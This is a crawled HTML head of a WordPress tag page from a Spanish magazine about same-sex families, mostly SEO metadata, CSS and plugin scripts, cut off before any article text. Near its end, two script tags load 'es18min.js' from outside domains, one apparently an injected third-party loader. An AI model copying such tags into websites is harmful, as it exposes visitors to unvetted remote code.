

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/
body_size: 30442
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cristian Escalona y Rodrigo González Archives - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cristian Escalona y Rodrigo González Archives - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:url" content="https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/","url":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/","name":"Cristian Escalona y Rodrigo González Archives - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/#primaryimage"},"image":{"@id":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile.png","breadcrumb":{"@id":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile.png","contentUrl":"https://ovejarosa.com/wp-content/uploads/2021/12/familia-homoparental-chile.png","width":546,"height":369,"caption":"Cristian Escalona y Rodrigo González"},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Cristian Escalona y Rodrigo González"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Etiqueta Cristian Escalona y Rodrigo González del feed" href="https://ovejarosa.com/tag/cristian-escalona-y-rodrigo-gonzalez/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/tags/4351" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="archive tag tag-cristian-escalona-y-rodrigo-gonzalez tag-4351 body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
